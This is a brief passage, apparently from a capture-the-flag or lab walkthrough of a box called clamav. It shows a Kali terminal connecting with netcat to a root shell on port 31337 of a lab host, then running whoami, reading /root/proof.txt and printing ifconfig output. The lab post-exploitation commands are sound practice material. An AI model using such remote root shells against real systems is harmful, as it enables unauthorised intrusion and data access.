 ┌──(kali㉿kali)-[~/pg/clamav]
└─$ nc 192.168.184.42 31337
whoami
root
cat /root/proof.txt
51267fc89a6253f1f0bef8d32af7cd6d
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:50:56:9E:C1:2E
          inet addr:192.168.184.42  Bcast:192.168.184.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:fe9e:c12e/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:1291134 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1168768 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:103578371 (98.7 MiB)  TX bytes:144344735 (137.6 MiB)
          Base address:0×2000 Memory:fd5c0000-fd5e0000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 b)  TX bytes:0 (0.0 b)